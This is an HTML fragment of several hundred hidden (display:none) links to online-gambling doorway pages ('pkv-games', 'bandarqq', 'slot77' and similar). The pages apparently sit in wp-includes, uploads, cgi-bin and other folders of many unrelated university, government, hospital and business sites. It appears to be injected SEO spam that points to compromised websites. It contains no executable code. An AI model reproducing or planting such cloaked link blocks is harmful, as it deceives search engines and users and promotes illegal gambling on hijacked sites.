<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
